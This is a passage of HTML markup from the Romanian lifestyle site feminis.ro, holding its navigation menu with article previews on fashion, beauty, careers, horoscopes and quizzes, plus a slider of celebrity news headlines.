									</a>
																		<a class="item" href="https://www.feminis.ro/cum-scapi-de-grasimea-de-pe-abdomen-cu-u-urin-a-metoda-recomandata-de-mihaela-bilic_71923.html">
										<img alt="Mihaela Bilic" data-src="https://media.feminis.ro/media/image/202101/w190h125/mihaela_bilic_19594600.jpg" style="" class=" lazy" />
										<span>Cum scapi de grăsimea de pe abdomen cu ușurință....</span>
									</a>
																	</div>
													</div>
					</li>
																																																			<li>
						
						<a class="menuItem "  href="https://www.feminis.ro/moda-si-frumusete.html" title="Moda & Frumusete">MODA & FRUMUSETE</a>
						
						<div class="underMenu">
							
							<ul class="subMenu">
																																																																																																																																																																																																											<li>
									<a class="submenuItem "  href="https://www.feminis.ro/moda.html" title="Moda">MODA</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/arta-alegerii-inutei-perfecte-sfaturi-esen-iale-pentru-evenimentele-tale-speciale_73957.html">
											<img alt="rochie" data-src="https://media.feminis.ro/media/image/202310/w190h125/rochie_53593000.jpg" style="" class=" lazy" />
											<span>Arta alegerii ținutei perfecte: Sfaturi esențiale...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/creatiile-vestimentare-in-alb-si-negru-au-dominat-colectia-dolce-gabbana-prezentata-la-milano_73896.html">
											<img alt="dg" data-src="https://media.feminis.ro/media/image/202309/w190h125/dg_08731200.jpg" style="" class=" lazy" />
											<span>Creaţiile vestimentare în alb şi negru au dominat...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/sneakers-adidas-pentru-femei-design-la-moda-i-confort-la-purtare-in-acela-i-timp_73770.html">
											<img alt="fam" data-src="https://media.feminis.ro/media/image/202307/w190h125/whatsapp_image_2023_07_26_at_16_45_23_33906400.jpeg" style="" class=" lazy" />
											<span>Sneakers adidas pentru femei - design la modă și...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/frumusete.html" title="Frumusete">FRUMUSETE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/fa-le-cadou-stralucire-top-produse-de-machiaj-must-have-pentru-craciunul-2023_74078.html">
											<img alt="fem" data-src="https://media.feminis.ro/media/image/202312/w190h125/feminis_2_20_27404000.jpg" style="" class=" lazy" />
											<span>Fă-le cadou strălucire: Top produse de machiaj...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cum-sa-scapi-de-punctele-negre-cu-ingrediente-naturale_73885.html">
											<img alt="puncte negre" data-src="https://media.feminis.ro/media/image/202309/w190h125/punctele_negre_cum_le_elimini_natural_19894200.jpg" style="" class=" lazy" />
											<span>Cum să scapi de punctele negre cu ingrediente naturale</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/tendin-e-de-machiaj-2023-i-idei-de-ingrijire-a-parului-pentru-un-look-atractiv-i-stralucitor_73670.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202306/w190h125/whatsapp_image_2023_06_09_at_16_58_55_1_52016800.jpeg" style="" class=" lazy" />
											<span>Tendințe de machiaj 2023 și idei de îngrijire a...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/recomandarea-saptamanii.html" title="Recomandarea saptamanii">RECOMANDAREA SAPTAMANII</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/se-va-lansa-parfumul-care-miroase-a_70112.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202002/w190h125/erikah_42362400.jpg" style="" class=" lazy" />
											<span>Se va lansa parfumul care miroase a...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/versace-da-in-judecata-fashion-nova_69885.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201911/w190h125/versace_24916400.jpg" style="" class=" lazy" />
											<span>Versace dă în judecată Fashion Nova</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/machiaj-ochi-2019-tendinte-si-recomandari-ale-stilistilor_69113.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201905/w190h125/feminis_photo_1_62007400.jpg" style="" class=" lazy" />
											<span>Machiaj ochi 2019: tendinţe şi recomandări ale...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/shopping.html" title="Shopping">SHOPPING</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/7-motive-ca-sa-cumperi-second-hand_70792.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/second_hand_shop_40638300.jpg" style="" class=" lazy" />
											<span>7 motive ca să cumperi second-hand</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/8-lucruri-de-lux-care-nu-mai-sunt-atat-de-speciale_70770.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202008/w190h125/old_fashioned_48468500.jpg" style="" class=" lazy" />
											<span>8 lucruri de lux, care nu mai sunt atât de speciale</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/6-moduri-in-care-sa-faci-mai-usor-cumparaturile-online_70660.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202007/w190h125/online_shoping_37462000.jpg" style="" class=" lazy" />
											<span>6 moduri în care să faci mai ușor cumpărăturile online</span>
										</a>
																			</div>
									                                    								</li>
																																																																																																																																																																																																																																								</ul>
															
								<div class="subPreview">
																		<a class="item" href="https://www.feminis.ro/creatiile-vestimentare-in-alb-si-negru-au-dominat-colectia-dolce-gabbana-prezentata-la-milano_73896.html">
										<img alt="dg" data-src="https://media.feminis.ro/media/image/202309/w190h125/dg_08731200.jpg" style="" class=" lazy" />
										<span>Creaţiile vestimentare în alb şi negru au dominat...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/dress-code-cum-redefine-te-tendin-ele-modei-i-cum-sa-l-imbra-i-ezi_73643.html">
										<img alt="moda" data-src="https://media.feminis.ro/media/image/202305/w190h125/moda_99506800.jpg" style="" class=" lazy" />
										<span>Dress (Code): Cum redefinește tendințele modei și...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/casa-chanel-si-a-prezentat-colectia-de-primavara-vara-online-imaginile-pe-care-nu-trebuie-sa-le-ratezi_71089.html">
										<img alt="Chanel" data-src="https://media.feminis.ro/media/image/202101/w190h125/chanel_45723100.jpg" style="" class=" lazy" />
										<span>Casa Chanel şi-a prezentat colecţia de...</span>
									</a>
																	</div>
													</div>
					</li>
																																												<li>
						
						<a class="menuItem "  href="https://www.feminis.ro/bani-si-cariera.html" title="Bani & Cariera">BANI & CARIERA</a>
						
						<div class="underMenu">
							
							<ul class="subMenu">
																																																																																																																																																																																																																																																																																						<li>
									<a class="submenuItem "  href="https://www.feminis.ro/cariera.html" title="Cariera">CARIERA</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/cariera-in-timpul-pandemiei-ce-sa-nu-faci-cand-lucrezi-de-acasa_70946.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/lucrezi_de_acasa_38853700.jpg" style="" class=" lazy" />
											<span>Cariera în timpul pandemiei - Ce să NU faci când...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/7-sfaturi-daca-vrei-sa-scrii-o-poveste-emotionanta_70851.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/scrierea_unei_povesti_03156000.jpg" style="" class=" lazy" />
											<span>7 sfaturi dacă vrei să scrii o poveste emoționantă</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/9-sfaturi-pentru-scriitorii-debutanti_70801.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/scriitoarea_12935300.jpg" style="" class=" lazy" />
											<span>9 sfaturi pentru scriitorii debutanți</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/dezvoltare-personala.html" title="Dezvoltare personala">DEZVOLTARE PERSONALA</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/de-ce-iti-pierzi-motivatia-de-a-invata-odata-cu-inaintarea-in-varsta_70957.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/motivatia_de_a_invata_95515500.jpg" style="" class=" lazy" />
											<span>De ce îţi pierzi motivaţia de a învăţa odată cu...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/10-obiceiuri-toxice-de-care-sa-scapi-pentru-un-viitor-mai-bun_70996.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202012/w190h125/un_viitor_mai_bun_12396300.jpg" style="" class=" lazy" />
											<span>10 obiceiuri toxice de care să scapi pentru un...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/tehnicile-de-mindfulness-nu-te-ajuta-pe-moment_70979.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202011/w190h125/tehnici_mindfulness_de_gestionare_a_stresului_27707100.jpg" style="" class=" lazy" />
											<span>Tehnicile de mindfulness nu te ajută pe moment</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/bani.html" title="Bani">BANI</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/7-moduri-in-care-te-pacalesc-restaurantele-cu-oferte-all-you-can-eat_70853.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/all_you_can_eat_80739600.jpg" style="" class=" lazy" />
											<span>7 moduri în care te păcălesc restaurantele cu oferte...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/noroc-sau-ghinion-nimeni-nu-stie-ce-s-a-intamplat-de-fapt_70840.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/loto_90808300.jpg" style="" class=" lazy" />
											<span>Noroc sau ghinion? Nimeni nu știe ce s-a întâmplat...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/whisky-pentru-o-casa-noua_70802.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/whiskey_67388600.jpg" style="" class=" lazy" />
											<span>Whisky pentru o casă nouă</span>
										</a>
																			</div>
									                                    								</li>
																																																																																																																																																																												</ul>
															
								<div class="subPreview">
																		<a class="item" href="https://www.feminis.ro/de-ce-iti-pierzi-motivatia-de-a-invata-odata-cu-inaintarea-in-varsta_70957.html">
										<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/motivatia_de_a_invata_95515500.jpg" style="" class=" lazy" />
										<span>De ce îţi pierzi motivaţia de a învăţa odată cu...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/10-obiceiuri-toxice-de-care-sa-scapi-pentru-un-viitor-mai-bun_70996.html">
										<img alt="" data-src="https://media.feminis.ro/media/image/202012/w190h125/un_viitor_mai_bun_12396300.jpg" style="" class=" lazy" />
										<span>10 obiceiuri toxice de care să scapi pentru un...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/tehnicile-de-mindfulness-nu-te-ajuta-pe-moment_70979.html">
										<img alt="" data-src="https://media.feminis.ro/media/image/202011/w190h125/tehnici_mindfulness_de_gestionare_a_stresului_27707100.jpg" style="" class=" lazy" />
										<span>Tehnicile de mindfulness nu te ajută pe moment</span>
									</a>
																	</div>
													</div>
					</li>
																																					<li>
						
						<a class="menuItem "  href="https://www.feminis.ro/lifestyle.html" title="Lifestyle">LIFESTYLE</a>
						
						<div class="underMenu">
							
							<ul class="subMenu">
																																																																																																																																																																																																																																																																																																																																																		<li>
									<a class="submenuItem "  href="https://www.feminis.ro/exclusiv.html" title="Exclusiv">EXCLUSIV</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/video-tutorial-pilates-ce-trebuie-sa-tii-cand-te-apuci-de-acest-sport_63426.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201607/w190h125/pilates_99451900.jpg" style="" class=" lazy" />
											<span>VIDEO TUTORIAL PILATES Ce trebuie să știi când te...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/make-up-artistii-romani-te-invata-ce-produse-pentru-sprancene-sa-alegi_64882.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201610/w190h125/01_48458400.jpg" style="" class=" lazy" />
											<span>Make-up artiștii români te învață ce produse pentru...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/omul-din-spatele-cancan-urilor-adrian-artene-sim-ca-dumnezeu-imi-vorbe-te_62508.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201606/w190h125/main_74148600.jpg" style="" class=" lazy" />
											<span>Omul din spatele cancan-urilor! Adrian Artene: "Simt...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/monden.html" title="Monden">MONDEN</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/travis-kelce-a-urmat-exemplul-iubitei-sale-taylor-swift-si-a-donat-100-000-de-dolari-pentru-doua-fetite-impuscate_74222.html">
											<img alt="Taylor Swift și iubitul" data-src="https://media.feminis.ro/media/image/202402/w190h125/taylor_swift_prc-c8prc-99i_iubitul_62718000.jpg" style="" class=" lazy" />
											<span>Travis Kelce a urmat exemplul iubitei sale, Taylor...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/oana-roman-mesaj-emo-ionant-de-valentine-s-day-sarbatoresc-iubirea-merit-mai-mult-i-mai-frumos_74214.html">
											<img alt="oana roman" data-src="https://media.feminis.ro/media/image/202402/w190h125/oana_roman_48098500.jpg" style="" class=" lazy" />
											<span>Oana Roman, mesaj emoționant de Valentine's Day:...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/printesa-de-wales-a-fost-externata-si-se-afla-la-domiciliul-din-windsor-anunta-palatul-kensington_74173.html">
											<img alt="Kate Middleton" data-src="https://media.feminis.ro/media/image/202107/w190h125/kate_78086300.jpg" style="" class=" lazy" />
											<span>Prinţesa de Wales a fost externată şi se află la...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/calatorii.html" title="Calatorii">CALATORII</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/calatoria-in-timp-este-posibila-din-punct-de-vedere-matematic_70892.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/time_travel_48409000.jpg" style="" class=" lazy" />
											<span>Călătoria în timp este posibilă din punct de vedere...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/7-lucruri-pe-care-ar-fi-mai-bine-sa-nu-le-faci-la-aeroport_70799.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202009/w190h125/security_check_in_50966900.jpg" style="" class=" lazy" />
											<span>7 lucruri pe care-ar fi mai bine să (nu) le faci la...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/10-lucruri-care-i-diferentiaza-pe-brazilieni-de-restul-lumii_70772.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202008/w190h125/brazilia_92876300.jpg" style="" class=" lazy" />
											<span>10 lucruri care-i diferențiază pe brazilieni de...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/casa-si-gradina.html" title="Casa & Gradina">CASA & GRADINA</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/7-moduri-in-care-sa-te-obisnuiesti-mai-repede-in-noua-ta-casa_70922.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/mutare_22513300.jpg" style="" class=" lazy" />
											<span>7 moduri în care să te obișnuiești mai repede în...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/7-placeri-nevinovate-in-perioada-pandemiei_71020.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202101/w190h125/lectura_44461400.jpg" style="" class=" lazy" />
											<span>7 plăceri nevinovate în perioada pandemiei</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/dormitoare-complete-pentru-un-plus-de-eleganta_71019.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202101/w190h125/dormitoare_competente_57580700.jpeg" style="" class=" lazy" />
											<span> Dormitoare complete pentru un plus de eleganţă</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/diy.html" title="DIY">DIY</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/fa-ti-viata-mai-usoara-in-bucatarie-cu-aceste-9-trucuri_70545.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202006/w190h125/trucuri_bucatarie_01271000.jpg" style="" class=" lazy" />
											<span>Fă-ți viața mai ușoară în bucătărie cu aceste 9...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/tu-ai-avea-curajul-sa-locuiesti-intr-o-asemenea-casa_70490.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202006/w190h125/earthship_68653700.jpg" style="" class=" lazy" />
											<span>Tu ai avea curajul să locuiești într-o asemenea casă?</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/cea-mai-usoara-metoda-pentru-a-face-inghetata-preferata-acasa_70458.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202005/w190h125/inghetata_de_casa_61291400.jpg" style="" class=" lazy" />
											<span>Cea mai uşoară metodă pentru a face îngheţata...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/nunti.html" title="Nunţi">NUNŢI</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/6-idei-de-cadouri-pentru-nunta-de-lut_70933.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/nunta_de_lut_52309700.jpg" style="" class=" lazy" />
											<span>6 idei de cadouri pentru nunta de lut</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/8-idei-de-cadouri-pentru-nunta-de-otel_70919.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/nunta_de_otel_66428600.jpg" style="" class=" lazy" />
											<span>8 idei de cadouri pentru nunta de oțel</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/10-idei-de-cadouri-pentru-nunta-de-bumbac_70893.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/nunta_de_bumbac_05723600.jpg" style="" class=" lazy" />
											<span>10 idei de cadouri pentru nunta de bumbac</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/teste.html" title="Teste">TESTE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/15-intrebari-ale-caror-raspunsuri-iti-spun-daca-relatia-ta-va-dura_70153.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202002/w190h125/long_last_64096900.png" style="" class=" lazy" />
											<span>15 întrebări ale căror răspunsuri îți spun dacă...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/ce-vezi-prima-oara-in-imagine-dezvaluie-cum-functioneaza-mintea-ta_69207.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201906/w190h125/ce_vezi_32705200.jpg" style="" class=" lazy" />
											<span>Ce vezi prima oară în imagine dezvăluie cum...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/ce-vezi-prima-oara-in-imagine-scoate-la-iveala-ce-fel-de-putere-ascunsa-detii_68760.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/201901/w190h125/1544782667_59198300.jpg" style="" class=" lazy" />
											<span>Ce vezi prima oară în imagine scoate la iveală ce...</span>
										</a>
																			</div>
									                                     
									<div class="preview">
																				<a class="item" href="https://www.feminis.ro/teste/tu-consumi-suficiente-lactate_54.html">
											<img  data-src="https://media.feminis.ro/media/uploads/quiz/5050915a7ce9e.jpg" style="" class=" lazy" />
											<span>Tu consumi suficiente lactate?</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/teste/ce-preferi-dragoste-sau-sex_53.html">
											<img  data-src="https://media.feminis.ro/media/uploads/quiz/4f200ea13c555.jpg" style="" class=" lazy" />
											<span>Ce preferi: dragoste sau sex?</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/teste/ce-inseamna-pentru-tine-valentines-day_52.html">
											<img  data-src="https://media.feminis.ro/media/uploads/quiz/4f14258478c72.jpg" style="" class=" lazy" />
											<span>Ce inseamna pentru tine Valentine's Day?</span>
										</a>
																			</div>
                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/horoscop" title="Horoscop">HOROSCOP</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/ce-trebuie-sa-tii-despre-anul-arpelui-noul-an-chinezesc-previziuni-i-numere-norocoase_74979.html">
											<img alt="sarpe" data-src="https://media.feminis.ro/media/image/202501/w190h125/anul_sarpelui_previziuni_91638200.jpg" style="" class=" lazy" />
											<span>Ce trebuie să știi despre Anul Șarpelui, noul An...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/trei-zodii-care-au-noroc-in-luna-februarie-le-va-merge-bine-pe-toate-planurile_74955.html">
											<img alt="horoscop" data-src="https://media.feminis.ro/media/image/202203/w190h125/zodii_21567200.jpg" style="" class=" lazy" />
											<span>Trei zodii care au noroc în luna februarie. Le va...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/pierce-brosnan-a-pledat-vinovat-pentru-drumetie-in-afara-traseului-in-parcul-yellowstone_74291.html">
											<img alt="Pierce Brosnan" data-src="https://media.feminis.ro/media/image/202312/w190h125/pierce_brosnan_97330800.jpg" style="" class=" lazy" />
											<span>Pierce Brosnan a pledat vinovat pentru drumeţie în...</span>
										</a>
																			</div>
									                                    								</li>
																															<li>
									<a class="submenuItem "  href="https://www.feminis.ro/astrologie-numerologie.html" title="Astrologie & Numerologie">ASTROLOGIE & NUMEROLOGIE</a>
									
																		<div class="preview">
																				<a class="item" href="https://www.feminis.ro/horoscop-chinezesc-pentru-2021-zodiile-nici-nu-viseaza-ce-le-asteapta_70956.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202010/w190h125/horoscop_chinezesc_2021_pentru_toate_zodiile_49651200.JPG" style="" class=" lazy" />
											<span>Horoscop Chinezesc pentru 2021 - Zodiile nici NU...</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/ce-inseamna-daca-visezi-ca-ai-primit-un-premiu_71004.html">
											<img alt="" data-src="https://media.feminis.ro/media/image/202012/w190h125/premiu_85959600.jpg" style="" class=" lazy" />
											<span>Ce înseamnă dacă visezi că ai primit un premiu</span>
										</a>
																				<a class="item" href="https://www.feminis.ro/povestea-fiecarei-zodii-cum-ajung-berbecii-sa-fie-puternici-si-scorpionii-secretosi_70972.html">
											<img alt="Povestea zodiilor" data-src="https://media.feminis.ro/media/image/202011/w190h125/povestea_zodiilor_74791800.jpg" style="" class=" lazy" />
											<span>Povestea fiecărei zodii: Cum ajung Berbecii să fie...</span>
										</a>
																			</div>
									                                    								</li>
																						</ul>
															
								<div class="subPreview">
																		<a class="item" href="https://www.feminis.ro/andra-si-smiley-au-lansat-prima-melodie-cantata-impreuna-doar-vina-ta_73138.html">
										<img alt="smiley" data-src="https://media.feminis.ro/media/image/202210/w190h125/s_28646900.jpg" style="" class=" lazy" />
										<span>Andra şi Smiley au lansat prima melodie cântată...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/johnny-depp-a-dat-lovitura-dupa-ce-a-ca-tigat-procesul-cu-amber-heard-actorul-ar-fi-incheiat-un-contract-pe-o-suma-de-7-cifre_72956.html">
										<img alt="Johnny Depp " data-src="https://media.feminis.ro/media/image/202207/w190h125/johnny_depp_91984700.jpg" style="" class=" lazy" />
										<span>Johnny Depp a dat lovitura după ce a câștigat...</span>
									</a>
																		<a class="item" href="https://www.feminis.ro/creatorul-de-moda-japonez-issey-miyake-a-murit-la-varsta-de-84-de-ani_72952.html">
										<img alt="Issey Miyake" data-src="https://media.feminis.ro/media/image/202208/w190h125/issey_miyake_79746200.jpg" style="" class=" lazy" />
										<span>Creatorul de modă japonez Issey Miyake a murit la...</span>
									</a>
																	</div>
													</div>
					</li>
																																																																									<li class="icon">
				<span class="menuItem icoSearch"></span>
				<div class="underMenu underMenuSearch">
					<form action="https://www.feminis.ro/cauta" method="GET">
						<input type="submit" class="searchSubmit" value="Cauta" />
						<input type="text" class="searchBox" name="keyword" value="" placeholder="Termen de căutare"/>
						<div class="clear"></div>
					</form>
				</div>
			</li>
			<li class="icon">
									<a class="menuItem icoProfile openPopup" id="openLogin" href="https://www.feminis.ro/membri/profil"></a>
							</li>
			<div class="clear"></div>
		</ul>
	</nav>
</div>
<div class="wrapper">
	<div class="topSlider">
	<div class="leftArrow"></div>
	<div class="slides">
		<div class="slidesContainer">
				<a href="https://www.feminis.ro/incepe-lupta-pentru-drepturi-de-autor-intre-sting-si-ceilalti-membri-ai-trupei-the-police_75693.html" class="slide">
			<img alt="sting" data-src="https://media.feminis.ro/media/image/202508/w300h260/sting_52000400.jpg" style="" class=" lazy" />
			<p>Începe lupta pentru drepturi de autor între Sting şi...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/actorul-matthew-mcconaughey-isi-breveteaza-imaginea-si-vocea-pentru-a-se-proteja-de-abuzurile-ai_75692.html" class="slide">
			<img alt="Matthew McConaughey" data-src="https://media.feminis.ro/media/image/202601/w300h260/matthew_mcconaughey_21784400.jpg" style="" class=" lazy" />
			<p>Actorul Matthew McConaughey îşi brevetează imaginea şi...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/scott-adams-creatorul-benzilor-desenate-din-seria-dilbert-a-murit-la-varsta-de-68-de-ani_75691.html" class="slide">
			<img alt="Scott Adams" data-src="https://media.feminis.ro/media/image/202601/w300h260/scott_71536300.jpg" style="" class=" lazy" />
			<p>Scott Adams, creatorul benzilor desenate din seria...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/plangerea-impotriva-lui-julio-iglesias-vizeaza-fapte-de-trafic-de-persoane-si-infractiuni-sexuale_75690.html" class="slide">
			<img alt="julio" data-src="https://media.feminis.ro/media/image/202601/w300h260/julio_iglesias_90711800.jpg" style="" class=" lazy" />
			<p>Plângerea împotriva lui Julio Iglesias vizează fapte de...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/meghan-markle-se-intoarce-in-marea-britanie-pentru-prima-data-dupa-aproape-patru-ani_75689.html" class="slide">
			<img alt="Meghan Markle și Prințul Harry" data-src="https://media.feminis.ro/media/image/202102/w300h260/meghan__markle_si_printul_harry_50249800.jpg" style="" class=" lazy" />
			<p>Meghan Markle se întoarce în Marea Britanie pentru prima...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/conchita-wurst-se-retrage-din-evenimentele-conexe-ale-concursului-eurovision_75688.html" class="slide">
			<img alt="Conchita Wurst" data-src="https://media.feminis.ro/media/image/202601/w300h260/conchita_wurst_05223900.jpg" style="" class=" lazy" />
			<p>Conchita Wurst se retrage din evenimentele conexe ale...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/zoe-salda-a-devine-datorita-avatar-fire-and-ash-cea-mai-bine-platita-actrita-din-toate-timpurile_75687.html" class="slide">
			<img alt="Zoe Saldaña" data-src="https://media.feminis.ro/media/image/202601/w300h260/zoe_saldaprc-c3prc-b1a_91596600.jpg" style="" class=" lazy" />
			<p>Zoe Saldaña devine, datorită „Avatar: Fire and Ash”, cea...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/julio-iglesias-acuzat-de-agresiune-sexuala-de-doua-foste-angajate_75686.html" class="slide">
			<img alt="julio" data-src="https://media.feminis.ro/media/image/202601/w300h260/julio_iglesias_90711800.jpg" style="" class=" lazy" />
			<p>Julio Iglesias, acuzat de agresiune sexuală de două foste...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/starea-de-sanatate-a-sofiei-vicoveanca-care-a-suferit-un-infarct-este-stabila_75685.html" class="slide">
			<img alt="sofia" data-src="https://media.feminis.ro/media/image/202601/w300h260/sofia_vicoveanca_96082400.jpg" style="" class=" lazy" />
			<p>Starea de sănătate a Sofiei Vicoveanca, care a suferit un...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/exista-cu-adevarat-zonele-albastre-in-care-oamenii-traiesc-mai-mult-ce-arata-datele-stiintifice_75684.html" class="slide">
			<img alt="blue zones" data-src="https://media.feminis.ro/media/image/202601/w300h260/blue_zones_68071400.jpeg" style="" class=" lazy" />
			<p>Există cu adevărat „zonele albastre” în care oamenii...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/one-battle-after-another-despre-extremismul-american-isi-confirma-statutul-de-favorit-la-ceremoniile-de-dinainte-de-oscaruri_75683.html" class="slide">
			<img alt="oscar" data-src="https://media.feminis.ro/media/image/202111/w300h260/oscar_56002100.jpg" style="" class=" lazy" />
			<p>„One Battle After Another”, despre extremismul american,...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/george-clooney-julia-roberts-charli-xcx-snoop-dogg-intre-prezentatorii-de-la-globurile-de-aur_75682.html" class="slide">
			<img alt="George Clooney " data-src="https://media.feminis.ro/media/image/202504/w300h260/george_clooney_13617000.jpg" style="" class=" lazy" />
			<p>George Clooney, Julia Roberts, Charli xcx, Snoop Dogg,...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/avocatul-fiului-lui-rob-reiner-a-renuntat-la-caz-dar-a-declarat-ca-clientul-sau-nu-este-vinovat-de-crim_75680.html" class="slide">
			<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w300h260/rob_reiner_97483600.jpg" style="" class=" lazy" />
			<p>Avocatul fiului lui Rob Reiner a renunţat la caz, dar a...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
